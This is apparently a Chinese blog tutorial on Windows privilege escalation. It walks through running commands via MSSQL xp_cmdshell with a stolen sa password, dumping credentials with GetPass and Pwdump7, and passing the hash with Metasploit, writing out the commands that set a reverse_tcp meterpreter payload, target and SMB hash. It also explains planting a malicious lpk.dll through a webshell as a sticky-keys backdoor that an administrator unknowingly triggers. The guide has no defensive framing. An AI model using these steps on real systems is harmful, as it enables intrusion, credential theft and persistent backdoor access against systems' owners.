



(一)、Mssql提权

必要条件:获取到mssql数据库最高权限用户sa的账号密码

Mssql默认端口:1433

Mssql最高权限用户:sa

得到sa密码之后,通过工具直接连接上去。

MSSQL自带了一个XP_CMDSHELL用来执行CMD命令。





(二)、GetPass 提权

一款获取计算机用户账号密码的工具



(三)、hash传递入侵 msf加载

Hash 算法:windows密码的加密方式

Msf下载:http://www.rapid7.com/products/metasploit/download.jsp

以下使用Kali演示



Msf使用:

msfconsole //启动终端

show options //查看模块选项属性



set PAYLOAD windows/meterpreter/reverse_tcp //设置漏洞利用载体

Show targets //查看模块的攻击目标属性



set LHOST //设置本机地址

set RHOST 192.168.0.254 //设置属性目标主机地址



set SMBUser administrators //设置属性用户

set SMBPass xxx //设置属性密文hash





目标主机的hash怎么获取了?可以通过Pwdump7这个工具来获取hash值

复制以下一段就行了



exploit //开始攻击



获取当前shell,执行命令



(四)、lpk提权

触发:目录下存在exe文件被执行,他的特点是每个可执行文件运行之前都要加载该文件,windows系统是先判断当前文件目录是否存在此文件,如果目录下存在该文件则执行,如果不存在则会执行system32目录下的dll。



启动方案:3389远程桌面连接启动(连续shift,然后按热键)



提权方案:生成lpk.dll,通过webshell上传至文件目录,等待管理员去触发exe程序。





运行LPK Setch这个工具选择,2键启动,此时的2键3键值为LPK Sethc内置固定的数字,比如65,66就对应a与b。

然后点击生成,将生成的lpk.dll上传至任意目录,并运行其中的任何一个exe文件,lpk.dll将会自动替换为shift后门。

我这里把它生成到了软件的目录,然后点击运行软件

然后远程连接,连续按五次shift键,会出现下面的提示



接着同时按下组合键(也就是在哪里设置的65,66,对应的A,B),就会出现下面的密码框

输入密码,就会进入下面的界面!!!

还可以用来执行软件,比如用来开3389,在生成lpk.dll是选中



生成lpk.dll然后放到任意目录下,未执行软件之前远程是关闭的

然后执行exe软件,你好发现远程被打开了。

820

820

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?